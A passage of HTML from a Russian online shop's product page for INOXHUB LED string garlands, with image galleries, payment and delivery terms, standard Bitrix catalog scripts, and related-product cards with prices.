\u0421\u0418\u041d\u042f\u042f"},{"src":"\/upload\/iblock\/a55\/nmwo6acur6cmw34ul63813aimyawszob.jpg","preview":"\/upload\/iblock\/a55\/nmwo6acur6cmw34ul63813aimyawszob.jpg","alt":"\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, \u0441 \u043c\u0435\u0440\u0446\u0430\u043d\u0438\u0435\u043c, 220\u0412, IP65, \u0431\u0435\u043b\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 3.3\u043c\u043c, \u0421\u0418\u041d\u042f\u042f","title":"\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, \u0441 \u043c\u0435\u0440\u0446\u0430\u043d\u0438\u0435\u043c, 220\u0412, IP65, \u0431\u0435\u043b\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 3.3\u043c\u043c, \u0421\u0418\u041d\u042f\u042f"},{"src":"\/upload\/iblock\/a85\/3fzmxrywnfbiiechw8ljdwokbt70bdo1.jpg","preview":"\/upload\/iblock\/a85\/3fzmxrywnfbiiechw8ljdwokbt70bdo1.jpg","alt":"\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, \u0441 \u043c\u0435\u0440\u0446\u0430\u043d\u0438\u0435\u043c, 220\u0412, IP65, \u0431\u0435\u043b\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 3.3\u043c\u043c, \u0421\u0418\u041d\u042f\u042f","title":"\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, \u0441 \u043c\u0435\u0440\u0446\u0430\u043d\u0438\u0435\u043c, 220\u0412, IP65, \u0431\u0435\u043b\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 3.3\u043c\u043c, \u0421\u0418\u041d\u042f\u042f"},{"src":"\/upload\/iblock\/5ba\/iarpkjo0znwl11gkum5gv19o9e99hqot.jpg","preview":"\/upload\/iblock\/5ba\/iarpkjo0znwl11gkum5gv19o9e99hqot.jpg","alt":"\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, \u0441 \u043c\u0435\u0440\u0446\u0430\u043d\u0438\u0435\u043c, 220\u0412, IP65, \u0431\u0435\u043b\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 3.3\u043c\u043c, \u0421\u0418\u041d\u042f\u042f","title":"\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, \u0441 \u043c\u0435\u0440\u0446\u0430\u043d\u0438\u0435\u043c, 220\u0412, IP65, \u0431\u0435\u043b\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 3.3\u043c\u043c, \u0421\u0418\u041d\u042f\u042f"},{"src":"\/upload\/iblock\/bb0\/qlghvq8zjh7v07edesb05cunkabmx1gv.jpg","preview":"\/upload\/iblock\/bb0\/qlghvq8zjh7v07edesb05cunkabmx1gv.jpg","alt":"\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, \u0441 \u043c\u0435\u0440\u0446\u0430\u043d\u0438\u0435\u043c, 220\u0412, IP65, \u0431\u0435\u043b\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 3.3\u043c\u043c, \u0421\u0418\u041d\u042f\u042f","title":"\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, \u0441 \u043c\u0435\u0440\u0446\u0430\u043d\u0438\u0435\u043c, 220\u0412, IP65, \u0431\u0435\u043b\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 3.3\u043c\u043c, \u0421\u0418\u041d\u042f\u042f"}]'
                                data-xs="3"
                                        data-sm="2"
                                        data-md="1"
                                                    >
            <div class="item fancy-plus  grid-list__item">
            <a href="/upload/resize_cache/webp/upload/iblock/59a/ntalza8nwmw09chb3i01c4thq70bxfbu.webp" class="flexbox" target="_blank" title="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ">
                <img  src="[data-uri]" data-src="/upload/resize_cache/webp/upload/iblock/59a/ntalza8nwmw09chb3i01c4thq70bxfbu.webp" class="lazyload img-responsive inline lazy outer-rounded-x" title="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ" />
            </a>
        </div>
            <div class="item fancy-plus  grid-list__item">
            <a href="/upload/resize_cache/webp/upload/iblock/a55/nmwo6acur6cmw34ul63813aimyawszob.webp" class="flexbox" target="_blank" title="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ">
                <img  src="[data-uri]" data-src="/upload/resize_cache/webp/upload/iblock/a55/nmwo6acur6cmw34ul63813aimyawszob.webp" class="lazyload img-responsive inline lazy outer-rounded-x" title="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ" />
            </a>
        </div>
            <div class="item fancy-plus  grid-list__item">
            <a href="/upload/resize_cache/webp/upload/iblock/a85/3fzmxrywnfbiiechw8ljdwokbt70bdo1.webp" class="flexbox" target="_blank" title="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ">
                <img  src="[data-uri]" data-src="/upload/resize_cache/webp/upload/iblock/a85/3fzmxrywnfbiiechw8ljdwokbt70bdo1.webp" class="lazyload img-responsive inline lazy outer-rounded-x" title="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ" />
            </a>
        </div>
            <div class="item fancy-plus  grid-list__item">
            <a href="/upload/resize_cache/webp/upload/iblock/5ba/iarpkjo0znwl11gkum5gv19o9e99hqot.webp" class="flexbox" target="_blank" title="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ">
                <img  src="[data-uri]" data-src="/upload/resize_cache/webp/upload/iblock/5ba/iarpkjo0znwl11gkum5gv19o9e99hqot.webp" class="lazyload img-responsive inline lazy outer-rounded-x" title="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ" />
            </a>
        </div>
            <div class="item fancy-plus  grid-list__item">
            <a href="/upload/resize_cache/webp/upload/iblock/bb0/qlghvq8zjh7v07edesb05cunkabmx1gv.webp" class="flexbox" target="_blank" title="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ">
                <img  src="[data-uri]" data-src="/upload/resize_cache/webp/upload/iblock/bb0/qlghvq8zjh7v07edesb05cunkabmx1gv.webp" class="lazyload img-responsive inline lazy outer-rounded-x" title="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ" />
            </a>
        </div>
    </div>	        </div>
        																				                            <div class="detail-block ordered-block payment">
                <div class="h3 switcher-title">Оплата</div>
                <p>После оформления заказа менеджер позвонит вами, чтобы уточнить детали. Как только заказ будет подтвержден, на e-mail, указанный при оформлении, будет отправлен счет на оплату. После поступления денег мы отгружаем товар в соответствии с выбранным вами способом доставки. Оригиналы документов предоставляются в момент передачи товара.</p>
<p><strong>Как оплачивать:</strong></p>
<p><strong>Физические лица</strong>. Можно выбрать один из четырех доступных способов оплаты:</p>
<ol>
	<li>Безналичный расчет по выставленному счету.</li>
	<li>Система быстрых платежей (СБП).</li>
	<li>Онлайн-оплата любой банковской картой.</li>
	<li>Онлайн-оплата картой банка через сервис Robokassa (ссылку выставляет персональный менеджер, направляя любым удобным способом).</li>
</ol>
<p><strong>Юридические лица</strong>. Безналичный расчет по предъявленному счету.</p>            </div>
            					                            <div class="detail-block ordered-block delivery">
                <div class="h3 switcher-title">Доставка</div>
                <p><strong>Как получить:</strong></p>
<p>Вы можете забрать товар самостоятельно с нашего склада или воспользоваться услугой курьерской доставки. Заказы доставляются во все регионы РФ, а также в страны СНГ и Европы. Уточнить стоимость или другие подробности можно у менеджеров «Иноксхаб» по телефону.</p>            </div>
            															                        
            
            
            
                        <div class="detail-block ordered-block gift">
                <!--'start_frame_cache_KSBlai'--><div class="bx_item_list_you_looked_horizontal detail">
	<div id="sale_gift_main_products_1807436197" class="bx_sale_gift_main_products common_product wrapper_block">
			</div>
</div>
<script>
	BX(function() {
		BX.Sale['GiftMainProductsClass_dHPVd2'] = new BX.Sale.GiftMainProductsClass({
			contextAjaxData: {
				parameters: 'YTo2NTp7czoxMToiQkxPQ0tfVElUTEUiO3M6ODk6ItCS0YvQsdC10YDQuNGC0LUg0L7QtNC40L0g0LjQtyDRgtC+0LLQsNGA0L7Qsiwg0YfRgtC+0LHRiyDQv9C+0LvRg9GH0LjRgtGMINC/[base64].b820beabf1424f22450bdfd5e7d02de24a18feb9bb68096bac683554393fe7ba',
				template: 'main.2beb86162b990ae86cd040417d4b0d912371f189d7660633b396fe2fbf2bf5d2',
				site_id: 's1'
			},
			injectId: 'sale_gift_main_products_1807436197',
			mainProductState: 'YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.01676ee5cc60638337f4e59ac5a11ee275ad521fb8dded740293299b6dcffecc',
			isGift: false,
			productId: 895,
			offerId: 895		});
	});

	BX.message({});
</script>
<!--'end_frame_cache_KSBlai'-->                <!--'start_frame_cache_6zLbbW'-->
	<div id="sale_gift_product_1483653692" class="sale_gift_product_container"></div>
	<script>
		BX.ready(function() {
			var currentProductId = 895;
			var giftAjaxData = {
				'parameters': '[base64]/[base64]/[base64].0b9f660dcd939c7cb9f3f191a70381c80e8825c02af27a12ba54d3b0bcd50931',
				'template': 'main.939fb0354b48eb35d22f2136cc283b1248384870a90bfda577fcd895cc048699',
				'site_id': 's1'
			};

			bx_sale_gift_product_load(
				'sale_gift_product_1483653692',
				giftAjaxData
			);

			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId) {
				if (currentProductId == offerId) {
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_1483653692',
					giftAjaxData, {
						offerId: offerId
					}
				);
			});
		});
	</script>

<!--'end_frame_cache_6zLbbW'-->            </div>
            	</div>
<div class="hidden">
	</div>
<script>
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: 's1',
			PRODUCT_ID: '895',
			PARENT_ID: '895',
		}
	};
	BX.ready(
		BX.defer(function() {
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);

	viewItemCounter('895', 'BASE');
</script>	</div>
</div>		</div>

		<div class="bottom-links-block">
						<a class="back-url font_short stroke-dark-light-block dark_link" href="/catalog/girlyandy/nit/">
    <span class="back-url-icon">
        <i class="svg inline  stroke-dark-light arrow-all__item-arrow" aria-hidden="true"><svg width="18" height="12"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#left-18-12"></use></svg></i>    </span>
    <span class="back-url-text">Назад к списку</span>
</a>		</div>
	</div>
	</div>																																																								</div> 																	</div>																						</div>													</div>									</div>							</div>		</div>		
    
<!--'start_frame_cache_viewed-block'--><div class="catalog-viewed">
	<div class="catalog-viewed__inner">
		
<!-- noindex -->
	<!-- /noindex -->	</div>
</div>
<!--'end_frame_cache_viewed-block'-->
			<div class="catalog-items catalog_block_template ">
		<div class="fast_view_params" data-params="N%3B"></div>
				                                        <div class="maxwidth-theme">
                        
            <div class="index-block__title-wrapper  index-block__title-wrapper--mb-35">
                                    <div class="index-block__part--left">
                        <div class="h3 index-block__title switcher-title">
                                                                <span>Вас также могут заинтересовать</span>
                                                            </div>
                                            </div>

                                                </div>

                            </div>
                                		<div class="maxwidth-theme swiper-cont">		<div class="catalog-block relative swiper-nav-offset"  >
											<div class="js_append ajax_load appear-block  swiper slider-solution slider-solution--hide-before-loaded mobile-offset mobile-offset--right" data-plugin-options='{"loop":false,"autoplay":false,"spaceBetween":8,"slidesPerView":"auto","freeMode":true,"breakpoints":{"600":{"freeMode":false,"slidesPerView":2,"spaceBetween":20},"768":{"freeMode":false,"slidesPerView":3,"spaceBetween":20},"992":{"freeMode":false,"slidesPerView":4,"spaceBetween":20},"1200":{"freeMode":false,"slidesPerView":5,"spaceBetween":20}}}'>
									<div class=" swiper-wrapper mobile-scrolled--items-3">
													
			<div class="catalog-block__wrapper swiper-slide swiper-slide--height-auto grid-list__item grid-list-border-outer " data-hovered="false">
									<div class="basket_props_block" id="bx_basket_div_1139_block" style="display: none;">
																	</div>
				
				<div class="catalog-block__item  outer-rounded-x bg-theme-parent-hover border-theme-parent-hover color-theme-parent-all js-popup-block bordered" id="bx_3966226736_1139">
										<div class="catalog-block__inner flexbox height-100" >
																		<div class="js-config-img" data-img-config='{"TYPE":"catalog_block","ADDITIONAL_IMG_CLASS":"js-replace-img","ADDITIONAL_WRAPPER_CLASS":""}'></div>

												        
        						
																	<div class="image-list ">
				<div class="image-list-wrapper js-image-block">
													<div class="sticker sticker--upper ">

					
										
											<div>																					</div>
									</div>																														
				
																											<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-24v-ip65-chernyy-rezinovy/" class="image-list__link">
																	<span class="section-gallery-wrapper js-replace-gallery flexbox">
																							<span class="section-gallery-wrapper__item active">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/d55/fa2i0lx84j3wh5jprxw7ym3gc1sah671.webp"  data-big="/upload/iblock/d55/fa2i0lx84j3wh5jprxw7ym3gc1sah671.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, черный резиновый провод 2.3мм, БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, черный резиновый провод 2.3мм, БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/825/mdd36cs8ohl3608uham37p76dcv6kc79.webp"  data-big="/upload/iblock/825/mdd36cs8ohl3608uham37p76dcv6kc79.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, черный резиновый провод 2.3мм, БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, черный резиновый провод 2.3мм, БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/5eb/9i5u0oczy3khlv5k17de1ia1txa5baw1.webp"  data-big="/upload/iblock/5eb/9i5u0oczy3khlv5k17de1ia1txa5baw1.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, черный резиновый провод 2.3мм, БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, черный резиновый провод 2.3мм, БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/a09/47otujp9qj9020pacrqeh5kg2guvpjk2.gif"  data-big="/upload/iblock/a09/47otujp9qj9020pacrqeh5kg2guvpjk2.gif" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, черный резиновый провод 2.3мм, БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, черный резиновый провод 2.3мм, БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/31e/f7qffu4miabbuonkmbe3dmtytne5e72m.webp"  data-big="/upload/iblock/31e/f7qffu4miabbuonkmbe3dmtytne5e72m.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, черный резиновый провод 2.3мм, БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, черный резиновый провод 2.3мм, БЕЛАЯ Иноксхаб" />
								</span>
													</span>
											</a>
																<span class="section-gallery-nav">
							<span class="section-gallery-nav__wrapper">
																	<span class="section-gallery-nav__item bg-theme-hover active"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
															</span>
						</span>
																								</div>
									                    							</div>
			
												<div
							class="catalog-block__info flex-1 flexbox flexbox--justify-beetwen"
							data-id="1139"
							data-item="{&quot;IBLOCK_ID&quot;:13,&quot;ID&quot;:1139,&quot;NAME&quot;:&quot;\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, \u0441 \u043c\u0435\u0440\u0446\u0430\u043d\u0438\u0435\u043c, 24\u0412, IP65, \u0447\u0435\u0440\u043d\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 2.3\u043c\u043c, \u0411\u0415\u041b\u0410\u042f&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/girlyandy\/nit\/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-24v-ip65-chernyy-rezinovy\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;7981&quot;,&quot;DETAIL_PICTURE&quot;:&quot;7981&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_CURRENCY_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:null,&quot;PROPERTY_STATUS_VALUE&quot;:null}"
													>
							<div class="catalog-block__info-top">
								<div class="catalog-block__info-inner">
																											<div class="js-popup-price" data-price-config='{"PRICE_CODE":["BASE"],"PRICE_FONT":"18 font_14--to-600","PARAMS":{"SHOW_DISCOUNT_PERCENT":"N"}}'>
																					<div class="price color_222">
                                                                <div class="line-block line-block--6 line-block--align-baseline line-block--flex-wrap">
                            <div class="line-block__item">
                                        <div class="price__new">
                        <span class="price__new-val font_18 font_14--to-600" >
                                                                                        3&nbsp;160 &#8381;                                                    </span>
                    </div>
                                            </div>
                                                                                    </div>
                                    </div>																			</div>
																		<div class="catalog-block__info-title linecamp-3 height-auto-t600 font_15 font_14--to-600">
																				<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-24v-ip65-chernyy-rezinovy/" class="dark_link switcher-title js-popup-title color-theme-target"><span>Нить 10м, мерцающая, 24В, IP65, чёрная резина 2.3мм, БЕЛАЯ</span></a>
									</div>
																			<div class="catalog-block__info-tech">
											<div class="line-block line-block--12 flexbox--wrap js-popup-info">
																																					<div class="line-block__item font_13 font_12--to-600">
																													<div class="rating" title="Нет оценок">
				<div class="line-block line-block--4">
					<div class="line-block__item flexbox">
						<i class="svg inline rating__star-svg" aria-hidden="true"><svg width="13" height="13"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#star-13-13"></use></svg></i>					</div>

					<div class="line-block__item rating__value">
						0					</div>

									</div>
			</div>
																		</div>
																																																	<div class="line-block__item font_13 font_12--to-600">
																												<span
															 class="status-icon instock js-replace-status"
															 data-state="instock"
															 data-code=""
															 data-value=""
															>Есть в наличии</span>
													</div>
																																																	<div class="line-block__item font_13 font_12--to-600 color_999">
														<span class="article">Арт.&nbsp;<span
															 class="js-replace-article"
															 data-value="INH-L01-S10CF-24V-SRB/W"
															>INH-L01-S10CF-24V-SRB/W</span></span>
													</div>
																							</div>
										</div>
																	</div>
							</div>
						</div>
																																				<div class="catalog-block__info-bottom ">
								<div class="line-block line-block--8 line-block--8-vertical flexbox--wrap flexbox--justify-center">
									<div class="line-block__item js-btn-state-wrapper flex-1  ">
										<div class="js-replace-btns js-config-btns" data-btn-config='{"BASKET_URL":"","BASKET":"Y","ORDER_BTN":false,"BTN_CLASS":"btn-sm btn-wide","BTN_CLASS_MORE":"btn-sm bg-theme-target border-theme-target","BTN_IN_CART_CLASS":"btn-sm","BTN_CLASS_SUBSCRIBE":"btn-sm","BTN_ORDER_CLASS":"btn-sm btn-wide btn-transparent-border","ONE_CLICK_BUY":false,"SHOW_COUNTER":false,"CATALOG_IBLOCK_ID":"13","ITEM_ID":"1139"}'>
											<div class="buy_block btn-actions__inner">
						<div class="buttons">
				<div class="line-block line-block--12-vertical line-block--align-normal flexbox--direction-column">
					<div class="line-block__item">
						<span class="item-action item-action--basket">
							<span class="btn btn-default btn-sm btn-wide to_cart animate-load js-item-action" data-action="basket" data-id="1139" data-ratio="1" data-float_ratio="1" data-quantity="1" data-bakset_div="bx_basket_div_1139" data-props="" data-add_props="Y" data-part_props="N" data-empty_props="Y" data-offers="" title="В корзину" data-title="В корзину" data-title_added="В корзине">В корзину</span>
						</span>
						<div class="btn btn-default in_cart btn-sm">
							<div class="counter js-ajax">
								<span class="counter__action counter__action--minus"></span>
								<div class="counter__count-wrapper">
									<input type="text" value="1" class="counter__count" maxlength="6">
								</div>
								<span class="counter__action counter__action--plus" data-max="221"></span>
							</div>
						</div>
					</div>
													</div>
			</div>
		</div>										</div>
									</div>
																												<div class="line-block__item js-replace-icons">
																																			<div class="item-action item-action--horizontal item-action--favorite ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="favorite" data-id="1139" title="В избранное" data-title="В избранное" data-title_added="В избранном">
					<i class="svg inline " aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>				</a>
			</div>
																																																			<div class="item-action item-action--horizontal item-action--compare ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="compare" data-id="1139" title="Сравнить" data-title="Сравнить" data-title_added="В сравнении">
					<i class="svg inline " aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>				</a>
			</div>
																										</div>
																	</div>
															</div>
											</div>
				</div>

			</div>
					
			<div class="catalog-block__wrapper swiper-slide swiper-slide--height-auto grid-list__item grid-list-border-outer " data-hovered="false">
									<div class="basket_props_block" id="bx_basket_div_1138_block" style="display: none;">
																	</div>
				
				<div class="catalog-block__item  outer-rounded-x bg-theme-parent-hover border-theme-parent-hover color-theme-parent-all js-popup-block bordered" id="bx_3966226736_1138">
										<div class="catalog-block__inner flexbox height-100" >
																		<div class="js-config-img" data-img-config='{"TYPE":"catalog_block","ADDITIONAL_IMG_CLASS":"js-replace-img","ADDITIONAL_WRAPPER_CLASS":""}'></div>

												        
        						
																	<div class="image-list ">
				<div class="image-list-wrapper js-image-block">
													<div class="sticker sticker--upper ">

					
										
											<div>																					</div>
									</div>																														
				
																											<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-24v-ip65-chernyy-rezinovyy-provod-2-3m/" class="image-list__link">
																	<span class="section-gallery-wrapper js-replace-gallery flexbox">
																							<span class="section-gallery-wrapper__item active">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/a71/4q8n23tw3a2jhxqx391ia0te35njmp2y.webp"  data-big="/upload/iblock/a71/4q8n23tw3a2jhxqx391ia0te35njmp2y.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, черный резиновый провод 2.3мм, БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, черный резиновый провод 2.3мм, БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/825/mdd36cs8ohl3608uham37p76dcv6kc79.webp"  data-big="/upload/iblock/825/mdd36cs8ohl3608uham37p76dcv6kc79.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, черный резиновый провод 2.3мм, БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, черный резиновый провод 2.3мм, БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
